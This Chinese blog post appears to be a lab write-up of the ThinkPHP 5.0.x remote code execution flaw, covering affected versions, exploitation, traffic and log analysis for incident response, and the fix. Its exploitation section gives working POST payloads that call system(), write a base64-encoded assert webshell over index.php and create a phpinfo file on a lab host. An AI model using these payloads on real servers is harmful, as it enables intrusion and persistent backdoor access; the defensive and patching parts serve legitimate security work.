目录

一、概述

ThinkPHP是一款运用极广的PHP开发框架。其5.0.23以前的版本中,获取method的方法中没有正确处理方法名,导致攻击者可以调用Request类任意方法并构造利用链,从而导致远程代码执行漏洞。

Thinphp团队在实现框架中的核心类Requests的method方法实现了表单请求类型伪装,默认为$_POST[‘_method’]变量,却没有对$_POST[‘_method’]属性进行严格校验,可以通过变量覆盖掉Requets类的属性并结合框架特性实现对任意函数的调用达到任意代码执行的效果。

二、影响范围及使用条件

1、范围

受影响版本:Think PHP 5.0.0-5.0.23

不受影响版本:Think PHP 5.0.24

2、利用条件

| 版本名 | 是否可被攻击 | 攻击条件 |

| 5.0.0 | 否 | 无 |

| 5.0.1 | 否 | 无 |

| 5.0.2 | 否 | 无 |

| 5.0.3 | 否 | 无 |

| 5.0.4 | 否 | 无 |

| 5.0.5 | 否 | 无 |

| 5.0.6 | 否 | 无 |

| 5.0.7 | 否 | 无 |

| 5.0.8 | 是 | 无需开启debug |

| 5.0.9 | 是 | 无需开启debug |

| 5.0.10 | 是 | 无需开启debug |

| 5.0.11 | 是 | 无需开启debug |

| 5.0.12 | 是 | 无需开启debug |

| 5.0.13 | 是 | 需开启debug |

| 5.0.14 | 是 | 需开启debug |

| 5.0.15 | 是 | 需开启debug |

| 5.0.16 | 是 | 需开启debug |

| 5.0.17 | 是 | 需开启debug |

| 5.0.18 | 是 | 需开启debug |

| 5.0.19 | 是 | 需开启debug |

| 5.0.20 | 否 | 无 |

| 5.0.21 | 是 | 需开启debug |

| 5.0.22 | 是 | 需开启debug |

| 5.0.23 | 是 | 需开启debug |

三、漏洞利用

1、漏洞poc,网页上构造post包:

利用点:

http://192.168.52.131:8080/index.php?s=captcha

data部分:

_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=pwd

或者:

_method=__construct&filter[]=system&method=get&get[]=pwd2、使用burpsuite抓包分析,成功响应

3、这里如何getshell呢?

(1)通过覆盖index.php文件内容的方式(因为这里是一定存在index.php文件的,但是存在风险,一旦覆盖后又无法利用,会导致漏洞无法使用)

因为存在过滤,这里我们使用base64加密数据写入shell,同时eval函数没法注入,这里选择assert函数。

#postdata数据

_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo -n YWFhPD9waHAgQGFzc2VydCgkX1BPU1RbJ2FkbWluJ10pOz8+YmJi== | base64 -d > index.php

使用蚁剑连接shell,注意要选择char16和base64

(2)或者选择建立一个新的文件,将内容写入新文件中(建议)

#POST数据:



_method=__construct&filter[]=system&method=get&get[]=echo "<?php phpinfo(); >" > test.php

四、应急分析

那么,在遭受攻击时,我们可以通过哪些角度去分析是否遭受攻击呢?

1、从流量侧分析

如果存在流量监控软件的话,通过分析流量包是可以监测还原整个攻击流程的。

在如下数据包中,发现攻击者先用ls探测了服务器根目录下有哪些文件,由于回包是分块传输,看起来不怎么友好,但是还是能知道是利用成功的

POST /index.php?s=captcha HTTP/1.1

Host: 192.168.52.131:8080

Content-Length: 63

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Origin: http://192.168.52.131:8080

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Referer: http://192.168.52.131:8080/index.php?s=captcha

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close



探测完当前目录的文件后,开始查看当前路径

接下来是尝试写入phpinfo脚本文件

总体来说,从流量侧是可以排查到攻击路径的。

2、从日志侧分析

如果没有其他可利用的设备,那么web本身的日志文件是个很重要的排查依据。

因为我这里是docker搭建的靶场环境,所以并没有保存对应的日志文件。正常来说是access.log和/var/www/runtime/log/下文件,里面包含时间,来源IP、URL、请求方式(get、post、put等)、包大小、状态码。

五、漏洞修复

升级到5.0.24及以上,不用开启debug模式。

926

926

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?